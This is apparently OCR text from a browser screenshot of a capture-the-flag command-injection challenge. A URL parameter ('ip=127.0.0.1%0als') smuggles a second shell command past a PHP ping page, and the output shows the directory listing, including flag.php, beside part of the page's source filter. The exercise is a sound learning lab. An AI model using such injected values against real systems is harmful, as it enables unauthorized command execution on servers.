 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Ctrl-Alt-Del Win 剪贴板
http://192.168...27.0.0.1%0als
192.168.0.2:23119/ch php 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://192.168.0.2:23119/challenge9.php?ip=127.0.0.1%0als
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
NETCRAFT Services [No information available]
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3050ms
rtt min/avg/max/mdev = 0.059/0.071/0.091/0.016 ms
challenge9.php
flag.php
index.html
<?php
if(isset($_REQUEST[ 'ip' ])) {
$target = trim($_REQUEST[ 'ip' ]);
$substitutions = array(
'&' => '',
激活 Windows
转到"设置"以激活 Windows
flag 高亮所有(A) 区分大小写(C) 整小句匹配(W) 第1项，共找到1个匹配项 到达页尾，从页首继续
pr
ENG 16:40
2023/10/26